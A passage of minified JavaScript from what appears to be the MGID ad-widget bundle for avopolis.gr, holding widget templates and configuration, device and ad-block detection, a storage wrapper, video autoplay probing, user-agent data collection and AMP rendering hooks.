mgline-banner"></div></section>',enabledCooperationTypes:'["wages","int_exchange"]',cooperationTypes:'["wages","int_exchange"]',imageSizeAttributes:'width="480" height="320"',crossId:1906299,widgetPathES5:"https://jsc.mgid.com/a/v/avopolis.gr.1906299.es5.js",widgetPathES6:"https://jsc.mgid.com/a/v/avopolis.gr.1906299.es6.js",publisherId:61965224,clicktrackingMacros:"${CLICK_URL}",nextUpEnabled:!0,nextUpOptions:'{"title":"custom","demand":"wages","location":{"mobile":"top","desktop":"bottom-right"},"platform":"all","banner_demand":true,"custom_styles":"","teasers_count":2,"scroll_distance":400,"custom_title_text":"\\u039c\\u03c0\\u03bf\\u03c1\\u03b5\\u03af \\u03bd\\u03b1 \\u03c3\\u03b1\\u03c2 \\u03b1\\u03c1\\u03ad\\u03c3\\u03b5\\u03b9"}'},BLOCKS:{IframeSizeChangerBlock:!1,ResponsiveBlock:!0,NextUpBlock:!0}},"1906300":{WIDGET:{id:1906300,_constructor:'{"type":"story","subType":"story-plus","title":"\u03A0\u03B5\u03C1\u03B9\u03C3\u03C3\u03CC\u03C4\u03B5\u03C1\u03B5\u03C2 \u03B9\u03C3\u03C4\u03BF\u03C1\u03AF\u03B5\u03C2 \u03B3\u03B9\u03B1 \u03B5\u03C3\u03AC\u03C2","infiniteScroll":true}',subType:"story-plus",goodsPartUid:61965225,widgetTitle:"\u03A0\u03B5\u03C1\u03B9\u03C3\u03C3\u03CC\u03C4\u03B5\u03C1\u03B5\u03C2 \u03B9\u03C3\u03C4\u03BF\u03C1\u03AF\u03B5\u03C2 \u03B3\u03B9\u03B1 \u03B5\u03C3\u03AC\u03C2",type:"story",I:"MarketGidInfC1906300",elastic:!0,unlimited:!0,countNews:15,customBanners:'{"1906300":[]}',templateStyles:".mgbox * {transition:all 0.25s;}.mgbox {padding:0 !important;position:relative !important;text-align:center;vertical-align:top !important;margin:0 auto;border-style:none;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:100% !important;transition:none !important;box-sizing:border-box;width:100%;max-width:680px;font-family:Arial;z-index:1;}.mgheader {display:table !important;width:100% !important;border-bottom:1px solid #ccc !important;padding-bottom:3px;margin-bottom:10px;}.mghead {color:#333;font-size:17px;line-height:1.2;text-transform:uppercase !important;margin:5px 0 0 0 !important;font-family:Arial;font-weight:400;text-align:left;display:block;float:left;}.mglogo {display:flex;align-items:center;gap:3px;opacity:0.5;margin-right:10px;float:right;}.mglogo:hover {opacity:1;}.mglogo-link, .mgadchoices-link {display:inline-block;line-height:0;text-decoration:none;}.mgline {background:transparent;cursor:pointer;display:inline-block;*zoom:1;*display:inline;border:none;box-sizing:border-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;word-wrap:break-word;vertical-align:top;position:relative;margin-bottom:5px;}.mgline .allink {height:100%;width:100%;display:block;position:absolute;cursor:pointer;z-index:999;}.mgline .image-with-text {width:100% !important;height:auto;max-width:100%;margin:0 auto;position:relative;}.mgline .image-container {position:relative;}div.mcimg {padding:0;text-align:center;display:block !important;}.mgline:hover:not(.vrline) div.mcimg {opacity:0.8 !important;}img.mcimg {border-style:none;width:100%;height:auto !important;max-width:680px;max-height:385px;box-sizing:border-box;display:block;margin:0;}.mgline .text-elements {padding-top:10px;}.text-elements a {text-decoration:none;}.mgline .text_on_hover a {top:0;left:0;}.mctitle {text-align:left;}.mctitle a {font-family:Arial;font-weight:bold;font-size:20px;line-height:22px;font-style:normal;text-decoration:none;color:#333;letter-spacing:-0.4px;}.mgline:hover .mctitle a {color:#0F4B81;text-decoration:none;}.mcdesc {display:none;text-align:left;}.mcdesc a {font-family:Arial;font-weight:normal;font-size:16px;line-height:20px;font-style:normal;text-decoration:none;color:#a9a9a9;}.mcdomain {display:block;text-align:left;margin-top:10px;}.mcdomain a {font-family:Arial;font-weight:400;font-size:17px;line-height:16px;font-style:normal;text-decoration:none;color:#A9A9A9;display:block;overflow:hidden;text-transform:uppercase;letter-spacing:0.85px;}@supports not (flex-wrap:wrap) {.mgbox {display:block !important;}.mgline {display:inline-block !important;}}img.mcimgad {position:absolute;bottom:0;right:0;z-index:10;opacity:0.7;width:20px;height:20px;}.mgbox .row1, .mgbox .row2 {display:flex;flex-direction:row;flex-wrap:wrap;width:100%;max-width:100%;position:relative;margin:0 0 5px !important;}.mgbox .row1 .mgline {width:100%;max-width:100%;}.row1 .mgline img.mcimgad {left:0;}.row1 .mgline .text_on_hover {padding:0 0 10px;z-index:10;}.row1 .mgline .mcdesc {margin-top:10px;}.row1 .mgline .image-container:before {content:\\'\\';display:inline-block;position:absolute;left:0 !important;width:100%;height:100%;z-index:10;}.mgbox .row2 .mgline {width:49.5%;max-width:49.5%;}.row2 .mgline .text_on_hover {padding:0 0 10px;z-index:10;}.row2 .mgline .mcdesc {margin-top:5px;max-height:32px;overflow:hidden;}.row2 .mgline .image-container:before {content:\\'\\';display:inline-block;position:absolute;left:0 !important;width:100%;height:100%;z-index:10;}.row2 .mgline:first-child {margin-right:1%;}.row2 .mgline .mctitle {margin-bottom:5px !important;}.row2 .mgline .mcdesc {display:none !important;}@media (max-width:480px) {.row1 .mgline:not(.vrline) div.mcimg {float:none;width:100%;}.row1 .mgline div.mcimg {float:none;width:100%;}.row1 .mgline img.mcimgad {left:inherit;}.row1 .mgline .text-elements {width:100% !important;bottom:0 !important;}.row1 .mgline .text_on_hover {width:auto;height:auto;}.row1 .mgline .mcdesc {margin-top:5px;max-height:32px;overflow:hidden;}.row2 .mgline {width:100% !important;max-width:100% !important;}.row2 .mgline:first-child {width:100%;margin-right:0;max-width:100% !important;}.mctitle, .mcdesc {width:100% !important;}.mctitle, .mcdesc {text-align:left !important;}.mgline {overflow:hidden;}.mghead {font-size:15px;}.mgheader div img {max-height:24px;}.mctitle a {font-size:18px;line-height:19px;letter-spacing:-0.2px;}.mcdomain a {font-size:12px;line-height:12px;}.mcdomain {margin-top:5px;}}.mgbox .row2 .mgline {display:block;}",widgetTemplate:'<section data-template-schema="widget"><div class="mgbox"><div class="mgheader" data-template-type="header" data-template-placed="before"><span class="mghead" data-template-macros="head"></span><div class="mg_addad%id mglogo" data-template-macros="logo,adchoices"></div></div><div class="row1" data-template-type="container" data-template-container-places="1"></div><div class="row2" data-template-type="container" data-template-container-places="2,3"></div><div class="row1" data-template-type="container" data-template-container-places="4"></div><div class="row1" data-template-type="container" data-template-container-places="5"></div><div class="row2" data-template-type="container" data-template-container-places="6,7"></div><div class="row1" data-template-type="container" data-template-container-places="8"></div><div class="row1" data-template-type="container" data-template-container-places="9"></div><div class="row2" data-template-type="container" data-template-container-places="10,11"></div><div class="row1" data-template-type="container" data-template-container-places="12"></div><div class="row1" data-template-type="container" data-template-container-places="13"></div><div class="row2" data-template-type="container" data-template-container-places="14,15"></div></div></section><section data-template-schema="teaser"><div class="mgline"><a class="allink" data-template-macros="link"></a><div class="image-with-text"><div class="mcimg"><a data-template-macros="link"><div class="image-container"><div class="image-gradient"><img class="mcimg" data-template-macros="image"><!--intExchangeWagesImagePlace--></div></div></a></div><div class="text-elements"><div class="text_on_hover"><div class="mctitle"><a data-template-macros="link,title"></a></div><div class="mcdesc"><a data-template-macros="link,desc"></a></div><div class="mcdomain"><a data-template-macros="link,source"></a></div></div></div></div></div></section><section data-template-schema="banner"><div class="mgline mgline-banner"></div></section>',crossId:1906300,widgetPathES5:"https://jsc.mgid.com/a/v/avopolis.gr.1906300.es5.js",widgetPathES6:"https://jsc.mgid.com/a/v/avopolis.gr.1906300.es6.js",publisherId:61965225,titleEnabled:!0,adLink:1},BLOCKS:{ElasticBlock:!0}}}});var _,$=F(()=>{P();E();_=class{constructor(t){this.app=t}addHook(t,e,i=0,a=!1){if(this.app.widgetParams.WIDGET.useConstructor)this.app[t].push(s=>{try{s=s||[],e.apply(this,s)}catch{}});else{let s=i!==0;this.app[t].push(p=>{let l=this.name||this.constructor.name,h=[];return h.push(this.app.lifeCycleBlock.execute(`${t} hook ${l}`,d=>{try{s?(p=p||[],p.push(d),e.apply(this,p)):(e.apply(this,p),d())}catch(v){this.app.log(`${t} hook ${l}:`,"error",v),this.app.debugBlock.sendData(v.message),d()}},0,!1,!0)),s&&i!==999999&&h.push(this.app.lifeCycleBlock.execute("",d=>{d()},i,a,!0)),Promise.race(h)})}}}});var de,j,H,Kt,wt,Wt,Et,te,ha,ma,At,nt=F(()=>{P();E();(function(u){u.APP="app",u.EMAIL="email",u.RTB_FEED="rtb_feed",u.WEBSITE="website"})(de||(de={}));(function(u){u.Teaser="teaser",u.Banner="banner",u.Gpt="gpt"})(j||(j={}));(function(u){u.Wages="w",u.Exchange="e",u.InternalExchange="i",u.Video="v",u.DirectPublisherDemand="dpd",u.Azerion="azerion"})(H||(H={}));(function(u){u.Desktop="desktop",u.Mobile="mobile",u.Tablet="tablet",u.SmartTV="smarttv"})(Kt||(Kt={}));(function(u){u[u.MG=0]="MG",u[u.L=1]="L",u[u.AK=2]="AK",u[u.IM=3]="IM"})(wt||(wt={}));(function(u){u.Impt="Impt",u.Event="Event"})(Wt||(Wt={}));(function(u){u.PV="pv",u.PPV="ppv",u.IMP="imp"})(Et||(Et={}));(function(u){u.Storage="storage",u.Cmp="cmp"})(te||(te={}));(function(u){u.Disabled="disabled",u.ProgressBar="progressBar",u.TextTimer="textTimer"})(ha||(ha={}));(function(u){u.Site="site",u.Creative="creative",u.None="none"})(ma||(ma={}));(function(u){u.Off="off",u.Top="top",u.AttentionBased="attention-based",u.Middle="middle",u.Bottom="bottom"})(At||(At={}))});var Ot,Vt=F(()=>{P();E();Ot=class{constructor(t){this.isMobileResult=null,this.agent=navigator.userAgent||navigator.vendor||window.opera||"",this.controller=t||null}isMobile(){if(this.isMobileResult===null){let t=!1;(function(e){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0)})(this.agent),this.isMobileResult=t}return this.isMobileResult}isTablet(){return/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(this.agent.toLowerCase())}isIosFBWebview(){let t=this.agent.toLowerCase();return t.indexOf("apple")>-1&&t.indexOf("iphone")>-1&&t.indexOf("webkit")>-1&&(t.indexOf("fban")>-1||t.indexOf("fbav")>-1)&&t.indexOf("safari")===-1&&t.indexOf("firefox")===-1&&t.indexOf("chrome")===-1}isIosWebview(){let t=this.agent||"",e=/iPad|iPhone|iPod/.test(t),i=/Safari/.test(t);return e&&!i}isFBAndroid(){return(this.agent.indexOf("FBAN")>-1||this.agent.indexOf("FBAV")>-1)&&this.agent.indexOf("Android")>-1}isChromeWebView(){let t=["WebView","Android.*(;\\s+wv|Version/\\d.\\d\\s+Chrome/\\d+(\\.0){3})","Linux; U; Android"],e=new RegExp("("+t.join("|")+")","ig");return!!this.agent.match(e)}isObject(t){return t!==null&&t.constructor===Object}isSupportES6(){try{return new Function("async (x = 0) => x; try {const x=window?.x;} catch {};"),!0}catch{return!1}}generateHash(){return Date.now().toString(36)+Math.random().toString(36).substring(2)}getSingleJsController(t){return this.controller||(window._mgc?.controllers||[])?.filter(e=>e.siteId===t)[0]?.controller}isLoadWithAbTest(t){let e=Number(t),i=Math.random(),a=(100-e)/2/100;return i>a&&i<1-a}isAdblockDetected(){if(!window._mgAdbDetected){let t=["banner_ad","sponsored_ad"],e=document.body||document.documentElement,i=p=>{let l=document.createElement("div");return l.className=p,l.style.setProperty("display","block","important"),l.style.setProperty("padding","1px","important"),l.style.visibility="hidden",l.style.position="absolute",l.innerHTML=".",e.appendChild(l),l},a=p=>!p.offsetHeight,s=p=>{let l=null;for(let h=0;h<p.length;h++){l=i(p[h]);let d=a(l);if(e.removeChild(l),d)return!0}return!1};window._mgAdbDetected=s(t)}return window._mgAdbDetected}getQueryParameterByName(t){t=t.replace(/[\[\]]/g,"\\$&");let i=new RegExp("[?&]"+t+"(=([^&#]*)|&|#|$)").exec(location.href);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null}getSiteElement(t){return t.document.head||t.document.body||t.document.documentElement}}});function Rt(u,t){async function e(...i){await Jt.acquireStorage(()=>{u.call(this,...i)}),typeof i[i.length-1]=="function"&&i[i.length-1]()}return e}var qt,pt,Ge,Jt,kt,Ar,It,me=F(()=>{P();E();(function(u){u.ping="ping",u.get="get",u.set="set",u.lock="lock",u.unlock="unlock"})(qt||(qt={}));(function(u){u.local="local",u.session="session",u.page="page"})(pt||(pt={}));Ge=class{constructor(){if(this.callbacks={},this.pingIntervalId=null,this.internalStore={},this.isCrossDomainStorageEnabled()){let t=document.createElement("iframe");t.src="https://cdn.mgid.com/widgets/storage.html",t.style.display="none",t.setAttribute("aria-hidden","true"),document.body.appendChild(t),this.frame=t.contentWindow,this.internalStore[pt.local]={},this.internalStore[pt.session]={},this.internalStore[pt.page]={},window.addEventListener("message",e=>{if(typeof e.data._mgstorage<"u"){let i=e.data._mgstorage;i.error&&console.error(i.error),this.callbacks[i.eventId](i)}})}else this.internalStore[pt.local]=localStorage,this.internalStore[pt.session]=sessionStorage,this.internalStore[pt.page]=window}async waitForFrame(){return new Promise(t=>{this.pingIntervalId=setInterval(()=>{let e=this.getEventId();this.callbacks[e]=()=>{clearInterval(this.pingIntervalId),t()},this.request({eventId:e,srcId:"widget",action:qt.ping})},100)})}async get(t,e,i){return new Promise(a=>{let s=this.getEventId();this.callbacks[s]=p=>{a(p.data)},this.request({eventId:s,engine:e,srcId:"widget",action:qt.get,lockId:t,key:i})})}async set(t,e,i,a){return new Promise(s=>{let p=this.getEventId();this.callbacks[p]=()=>{s()},this.request({eventId:p,engine:e,srcId:"widget",action:qt.set,lockId:t,key:i,val:a})})}async lock(){return new Promise(t=>{let e=this.getEventId();this.callbacks[e]=i=>{t(i.data)},this.request({eventId:e,srcId:"widget",action:qt.lock})})}async unlock(t){return new Promise(e=>{let i=this.getEventId();this.callbacks[i]=a=>{e(a)},this.request({eventId:i,srcId:"widget",action:qt.unlock,lockId:t})})}async fetch(t){this.internalStore[pt.local]=JSON.parse(await this.get(t,pt.local,this.getStorageKey()))??{},this.internalStore[pt.session]=JSON.parse(await this.get(t,pt.session,this.getStorageKey()))??{},this.internalStore[pt.page]=JSON.parse(await this.get(t,pt.page,this.getStorageKey()))??{}}async flush(t){await this.set(t,pt.local,this.getStorageKey(),JSON.stringify(this.internalStore[pt.local])),await this.set(t,pt.session,this.getStorageKey(),JSON.stringify(this.internalStore[pt.session])),await this.set(t,pt.page,this.getStorageKey(),JSON.stringify(this.internalStore[pt.page])),this.internalStore[pt.local]={},this.internalStore[pt.session]={},this.internalStore[pt.page]={},await this.unlock(t)}getStorageKey(){return"storage1067169"}isCrossDomainStorageEnabled(){return!1}engine(t){return{getItem:e=>{let i=this.internalStore[t][e]??null;return i==="undefined"&&(i=null),i},setItem:(e,i)=>{this.internalStore[t][e]=i},removeItem:e=>{delete this.internalStore[t][e]}}}async acquireStorage(t){try{if(this.isCrossDomainStorageEnabled()){let e=await this.lock();await this.fetch(e),t(),await this.flush(e)}else t()}catch(e){console.error(e)}}getEventId(){return("0000000000"+Math.round(Math.random()*1e10).toString(16)).slice(-10)}request(t){this.frame.postMessage({_mgstorage:t},"*")}},Jt=new Ge,kt=Jt.engine(pt.local),Ar=Jt.engine(pt.session),It=Jt.engine(pt.page)});var ga={};K(ga,{VideoMetricsBlock:()=>Ne});var Ne,ua=F(()=>{P();E();$();nt();Ne=class extends _{constructor(t){super(t),this.name="VideoMetricsBlock",this.userAgent=this.app.context.navigator?.userAgent||"",this.exceptionAgentList=["Zalo iOS"],this.videoType="video/mp4",this.isMetricsCollected=!1,this.collectMetrics()}waitForCollectMetrics(){let t,i=new Date().getTime();return new Promise(a=>{t=setInterval(()=>{if(new Date().getTime()-i>=1e3){this.app.videoMetricsParams={mp4:0,ap:0},clearInterval(t),this.app.log(`${this.name}: too long Video Promise resolving process.`),a();return}this.isMetricsCollected&&(clearInterval(t),a())},10)})}collectMetrics(){let t={mp4:0,ap:0},e=()=>{this.isMetricsCollected=!0,this.app.videoMetricsParams={...t};try{this.app.context.sessionStorage&&this.app.context.sessionStorage.setItem("_mgVideoMetricsParams",JSON.stringify(t))}catch{}};if(this.isIosWebview()&&(this.isExceptionAgent()||this.app.widgetParams.WIDGET.currentSubnet===wt.IM)){e();return}try{let i=new Blob([new Uint8Array([0,0,0,28,102,116,121,112,105,115,111,109,0,0,2,0,105,115,111,109,105,115,111,50,109,112,52,49,0,0,0,8,102,114,101,101,0,0,2,239,109,100,97,116,33,16,5,32,164,27,255,192,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,55,167,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,112,33,16,5,32,164,27,255,192,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,55,167,128,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,112,0,0,2,194,109,111,111,118,0,0,0,108,109,118,104,100,0,0,0,0,0,0,0,0,0,0,0,0,0,0,3,232,0,0,0,47,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,3,0,0,1,236,116,114,97,107,0,0,0,92,116,107,104,100,0,0,0,3,0,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,47,0,0,0,0,0,0,0,0,0,0,0,1,1,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,36,101,100,116,115,0,0,0,28,101,108,115,116,0,0,0,0,0,0,0,1,0,0,0,47,0,0,0,0,0,1,0,0,0,0,1,100,109,100,105,97,0,0,0,32,109,100,104,100,0,0,0,0,0,0,0,0,0,0,0,0,0,0,172,68,0,0,8,0,85,196,0,0,0,0,0,45,104,100,108,114,0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0,0,0,1,15,109,105,110,102,0,0,0,16,115,109,104,100,0,0,0,0,0,0,0,0,0,0,0,36,100,105,110,102,0,0,0,28,100,114,101,102,0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1,0,0,0,211,115,116,98,108,0,0,0,103,115,116,115,100,0,0,0,0,0,0,0,1,0,0,0,87,109,112,52,97,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,2,0,16,0,0,0,0,172,68,0,0,0,0,0,51,101,115,100,115,0,0,0,0,3,128,128,128,34,0,2,0,4,128,128,128,20,64,21,0,0,0,0,1,244,0,0,1,243,249,5,128,128,128,2,18,16,6,128,128,128,1,2,0,0,0,24,115,116,116,115,0,0,0,0,0,0,0,1,0,0,0,2,0,0,4,0,0,0,0,28,115,116,115,99,0,0,0,0,0,0,0,1,0,0,0,1,0,0,0,2,0,0,0,1,0,0,0,28,115,116,115,122,0,0,0,0,0,0,0,0,0,0,0,2,0,0,1,115,0,0,1,116,0,0,0,20,115,116,99,111,0,0,0,0,0,0,0,1,0,0,0,44,0,0,0,98,117,100,116,97,0,0,0,90,109,101,116,97,0,0,0,0,0,0,0,33,104,100,108,114,0,0,0,0,0,0,0,0,109,100,105,114,97,112,112,108,0,0,0,0,0,0,0,0,0,0,0,0,45,105,108,115,116,0,0,0,37,169,116,111,111,0,0,0,29,100,97,116,97,0,0,0,1,0,0,0,0,76,97,118,102,53,54,46,52,48,46,49,48,49])],{type:this.videoType}),a=this.app.context.document.createElement("video");if(a.muted=!0,a.autoplay=!0,a.loop=!0,a.setAttribute("playsinline",""),a.setAttribute("webkit-playsinline",""),a.src=URL.createObjectURL(i),typeof a.canPlayType<"u"){let p=a.canPlayType(this.videoType);(p=="maybe"||p=="probably")&&(t.mp4=1)}let s=a.play();typeof s<"u"?s.then(()=>{t.ap=1,a.src="",typeof a.remove<"u"&&a.remove(),e()}).catch(p=>{t.ap=0,a.src="",typeof a.remove<"u"&&a.remove(),e()}):(t.ap=0,a.src="",typeof a.remove<"u"&&a.remove(),e())}catch{t.mp4=0,t.ap=0,e()}}isIosWebview(){return/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(this.userAgent)}isExceptionAgent(){return this.exceptionAgentList.some(t=>this.userAgent.indexOf(t)!==-1)}}});var fa={};K(fa,{NavigatorAgentDataBlock:()=>Me});var Yt,Me,xa=F(()=>{P();E();$();(function(u){u.architecture="scua",u.bitness="scub",u.brands="scu",u.fullVersionList="scufvl",u.mobile="scum",u.model="scumd",u.platform="scup",u.platformVersion="scupv",u.uaFullVersion="scufv",u.wow64="scuw"})(Yt||(Yt={}));Me=class extends _{constructor(t){super(t),this.name="NavigatorAgentDataBlock",this.isDataCollected=!1,this.collectUserAgentData()}waitForUserAgentData(){let t,i=new Date().getTime();return new Promise(a=>{t=setInterval(()=>{if(new Date().getTime()-i>=1e3){this.app.userAgentDataParams=null,clearInterval(t),this.app.log(`${this.name}: too long collecting data process.`),a();return}this.isDataCollected&&(clearInterval(t),a())},10)})}collectUserAgentData(){this.app.context.navigator.userAgentData.getHighEntropyValues(Object.keys(Yt)).then(t=>{let e={};Object.keys(t).forEach(i=>{let a=t[i];if(typeof a=="boolean"&&(e[Yt[i]]=`${encodeURIComponent(a?"?1":"?0")}`),typeof a=="string"&&a.length&&(e[Yt[i]]=`${encodeURIComponent('"'+a+'"')}`),Array.isArray(a)&&a.length){let s=a.reduce((p,l,h,d)=>p+`"${l.brand}";v="${l.version}"${h!==d.length-1?", ":""}`,"");e[Yt[i]]=`${encodeURIComponent(s)}`}}),this.isDataCollected=!0,this.app.userAgentDataParams={...e};try{this.app.context.sessionStorage&&this.app.context.sessionStorage.setItem("_mgAgentDataParams",JSON.stringify(e))}catch{}}).catch(t=>{this.isDataCollected=!0,this.app.userAgentDataParams=null})}}});var wa={};K(wa,{AmpRenderBlock:()=>He});var He,ba=F(()=>{P();E();$();nt();He=class extends _{constructor(t){super(t),this.name="AmpRenderBlock",this.addHook("afterPreRenderNewsHooks",this.ampRenderStart),this.addHook("afterLoadNewsHooks",this.ampResizeHook),this.app.widgetParams.WIDGET.ampSpaSupport&&(this.ampPageView(),this.addHook("beforeLoadNewsHooks",this.ampPaidPageView),this.addHook("beforePrepareCappingDataHooks",this.ampPageImp,1e4))}ampRenderStart(){this.ampResizedHeight=this.app.precalcRect.height,this.app.context.context.renderStart({width:this.app.precalcRect.width,height:this.app.precalcRect.height})}ampPageView(){typeof this.app.context.context.computeInMasterFrame<"u"&&this.checkPageViewId(Et.PV)}ampPaidPageView(){typeof this.app.context.context.computeInMasterFrame<"u"&&this.checkPageViewId(Et.PPV)}ampPageImp(t){typeof this.app.context.context.computeInMasterFrame<"u"?this.checkPageViewId(Et.IMP):t()}checkPageViewId(t){let e=`_mgPage${t.toUpperCase()}Point${this.app.widgetParams.WIDGET.widgetClientSiteId}`;this.app.context.context.computeInMasterFrame(this.app.context,e+"Amp",i=>{let a=this.app.context.context.pageViewId,s=localStorage.getItem(e+"AmpId")||"";if(a===s){let p=this.app.getMostTopWindow(),l=this.app.getPagePath();p[e]=p[e]||[],p[e].push(l),t===Et.PV&&(this.app.initServicerRequest=!1)}localStorage.setItem(e+"AmpId",a),i()},()=>{})}askAmpForResize(){let t=Math.ceil(this.app.root.getBoundingClientRect().height),e=this.app.precalcRect.width;this.app.context.context.requestResize(e,t).then(()=>{this.app.ampResizeDenied=!1,this.ampResizedHeight=t},()=>{this.app.ampResizeDenied=!0})}ampResizeHook(){typeof this.ampResizeInterval>"u"&&(this.ampResizeInterval=setInterval(()=>{let t=Math.ceil(this.app.root.getBoundingClientRect().height);typeof 